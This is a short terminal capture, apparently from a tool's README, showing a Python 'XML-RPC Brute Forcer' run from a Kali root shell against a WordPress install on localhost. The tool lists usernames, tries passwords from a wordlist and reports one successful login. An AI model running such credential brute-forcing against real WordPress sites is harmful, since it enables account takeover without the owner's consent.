 ┌──(root㉿localhost)-[/home/kali/Desktop]
└─# python3 xmlrpc.py
XML-RPC
XML-RPC Brute Forcer - By Sheikh Nightshader
WordPress URL: http://127.0.0.1:8000/WordPress
Path to password wordlist: 1000000.txt
Number of threads: 10
Discovered usernames:
1. admin
Select a username: 1
[-] Failed: admin:12345
[+] Success: admin:password
[-] Failed: admin:123456789
[-] Failed: admin:redhead
[-] Failed: admin:1234
[-] Failed: admin:quack
[-] Failed: admin:qwerty
[-] Failed: admin:12345678
[-] Failed: admin:admin123
[-] Failed: admin:123456
[-] Failed: admin:111111